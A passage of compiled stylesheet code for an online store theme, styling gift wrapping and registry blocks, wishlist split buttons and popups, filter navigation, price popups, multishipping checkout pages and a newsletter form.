  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 10px 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  border-radius: 3px;
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.gift-item-block .title:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .title:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 10px 10px 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 10px 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 10px;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 10px;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 10px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 10px 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 10px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 10px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 10px 10px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 10px 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 10px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 10px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 10px;
}
.order-options .gift-wrapping {
  margin-bottom: 10px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 400;
}
.table.grouped .price-box .price {
  font-size: 14px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.block.filter {
  margin-bottom: 40px;
}
.block.filter .filter-title {
  margin-bottom: 20px;
}
.block.filter .filter-title strong {
  font-size: 18px;
}
.block-subtitle {
  display: inline-block;
  margin-bottom: 10px;
}
.filter-current .item {
  margin-bottom: 10px;
}
.filter-current .filter-label {
  display: block;
  font-weight: 700;
}
.filter-current .filter-label:after {
  content: ':';
}
.filter-current + .filter-actions {
  margin-bottom: 30px;
}
.filter-options {
  margin: 0;
}
.filter-options .filter-options-title {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
  margin: 0 0 10px;
  word-break: break-all;
}
.filter-options .filter-options-content {
  margin: 0 0 25px;
}
.filter-options .filter-options-content .item {
  margin-bottom: 3px;
}
.filter-options .count {
  color: #7d7d7d;
}
.filter-options .count:before {
  content: '(';
}
.filter-options .count:after {
  content: ')';
}
.filtered .items {
  margin: 15px 0;
}
.filtered .item {
  margin-bottom: 6px;
  padding-left: 22px;
  position: relative;
}
.filtered .item .label {
  font-weight: 700;
}
.filtered .item .action.remove {
  left: -6px;
  position: absolute;
  top: 0;
}
.filtered + .actions {
  margin-bottom: 35px;
}
.map-popup-wrapper.popup .action.close {
  top: 10px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.map-popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.map-popup .popup-content {
  margin: 10px 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 10px;
  top: 10px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 15px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 10px;
}
.map-fallback-price {
  display: none;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:focus,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.action-gift.map-show-info:focus,
.action-gift.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info.disabled,
.cart.table-wrapper .actions-toolbar > .action.map-show-info[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info.disabled,
.action-gift.map-show-info[disabled],
fieldset[disabled] .action-gift.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:visited,
.action-gift.map-show-info:visited {
  color: #1979c3;
  text-decoration: none;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  color: #006bb4;
  text-decoration: underline;
}
button.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.action-gift.map-show-info:active {
  color: #ff5501;
  text-decoration: underline;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:focus,
.action-gift.map-show-info:hover,
.action-gift.map-show-info:active,
.action-gift.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info.disabled,
.cart.table-wrapper .actions-toolbar > .action.map-show-info[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info.disabled,
.action-gift.map-show-info[disabled],
fieldset[disabled] .action-gift.map-show-info {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split,
.wishlist.split.button .cart.table-wrapper .actions-toolbar > .action.action.split,
.wishlist.split.button .action-gift.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle,
.wishlist.split.button .cart.table-wrapper .actions-toolbar > .action + .action.toggle,
.wishlist.split.button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #e8e8e8;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #c9c9c9;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 10px;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.wishlist.window.popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 10px;
  top: 10px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 10px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 10px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 10px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 10px 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 10px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 10px;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #e02b27;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 10px;
}
.multicheckout .item-options {
  margin: 10px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 10px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #e02b27;
  font-weight: 400;
  margin-bottom: 10px;
  margin-top: -10px;
}
.multicheckout .box-title span {
  margin-right: 10px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.block.newsletter {
  margin-bottom: 40px;
}
.block.newsletter .form.subscribe {
  display: table;
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #c2c2c2;
  content: '\e61d';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field .control:before {
  position: absolute;
}
.block.newsletter input {
  margin-right: 35px;
  padding: 0 0 0 35px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
